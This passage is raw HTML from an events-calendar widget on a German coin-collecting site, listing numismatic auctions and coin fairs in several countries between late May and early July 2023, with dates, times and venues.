				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 12: Ancient, Islamic, German and World coins, banknotes, medals and numismatic literature

			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-11/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2884" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-munich-solidus-16/">D-Munich, Solidus</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">25</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					25.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 121: Numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-munich-solidus-16/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2755" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-old-bridge-16/">USA-Old Bridge</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">25</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					25.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/old-bridge-first-aid-rescue-squad-bldg/">Old Bridge First Aid &amp; Rescue Squad Bldg.</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Old Bridge Coin, Currency, Collectibles & Stamps Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-old-bridge-16/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2874" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-weil-am-rhein-muenzen-medaillen-gmbh-3/">D-Weil am Rhein, Münzen &#038; Medaillen GmbH</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">27</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					27.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 50: Ancient, German and World coins, medals and numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-weil-am-rhein-muenzen-medaillen-gmbh-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2890" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-lancaster-cng-26/">USA-Lancaster, CNG</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">28</span>
					<span class="month">Jun</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					28.06.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 541: Ancient, Medieval, Islamic and World coins, medals and numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-lancaster-cng-26/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2607" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/d-duisburg-13/">D-Duisburg</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">01</span>
					<span class="month">Jul</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					01.07.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 13:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/glueckauf-halle-duisburg-hochheide/">Glückauf-Halle Duisburg-Hochheide</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Münzbörse der Grafschafter Münzfreunde Moers e.V.; Eintritt 3€
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/d-duisburg-13/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2932" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/ch-zurich-nomos-14/">CH-Zurich, Nomos</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Jul</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.07.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/auktionen/">Auktionen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 28: Ancient, Medieval, Islamic and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/ch-zurich-nomos-14/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2816" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-anaheim-11/">USA-Anaheim</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Jul</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.07.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/embassy-suites/">Embassy Suites</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				North County Monthly Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-anaheim-11/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1685491200" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 31.05.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">31</span>
				<span class="month">Mai</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-lancaster-cng-24/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>31 Mai 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1685577600" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 01.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-espenau-muenzenhandlung-harald-moeller-3/">D-Espenau, Münzenhandlung Harald Möller</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1685750400" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 03.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/gb-london-13/">GB-London</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>London WC1N 1HT</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-knoxville-13/">USA-Knoxville</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Knoxville</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-duisburg-12/">D-Duisburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Duisburg</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1685836800" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 04.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-peotone-6/">USA-Peotone</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Peotone</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																				<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1686268800" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/e-madrid-cayon-numismatica-20/">E-Madrid, Cayón Numismática</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-concord-3/">USA-Concord</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Concord</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1686355200" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-concord-3/">USA-Concord</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Concord</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">10</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-gahanna-kolbe-fanning-4/">USA-Gahanna, Kolbe &#038; Fanning</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>10 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1686441600" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-indianapolis-14/">USA-Indianapolis</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Indianapolis</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-countryside-11/">USA-Countryside</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Countryside</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1686614400" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">13</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-munich-solidus-15/">D-Munich, Solidus</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>13 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1686700800" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">14</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-lancaster-cng-25/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>14 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>														<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1686960000" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">17</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-buena-park-4/">USA-Buena Park</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>17 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Buena Park</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687046400" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">17</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-buena-park-4/">USA-Buena Park</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>17 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Buena Park</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">18</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/gb-london-naville-numismatics-18/">GB-London, Naville Numismatics</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>18 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">18</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-fairfield-14/">USA-Fairfield</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>18 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Fairfield</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2023-06-18/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
